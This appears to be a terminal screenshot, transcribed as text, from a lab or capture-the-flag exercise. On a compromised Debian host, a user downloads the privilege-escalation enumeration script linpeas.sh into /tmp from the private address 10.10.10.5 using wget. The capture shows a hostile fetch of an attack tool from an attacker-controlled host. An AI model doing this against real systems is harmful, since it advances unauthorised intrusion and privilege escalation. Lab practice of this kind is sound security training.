 user@debian:/tmp$ wget http://10.10.10.5/linpeas.sh
--2021-07-14 11:43:02--  http://10.10.10.5/linpeas.sh
Connecting to 10.10.10.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 462475 (452K) [text/x-sh]
Saving to: “linpeas.sh”
100%[==============================================================================================>] 462,475
2021-07-14 11:43:02 (12.8 MB/s) - “linpeas.sh” saved [462475/462475]
user@debian:/tmp$ ls
backup.tar.gz  linpeas.sh  useless
user@debian:/tmp$ _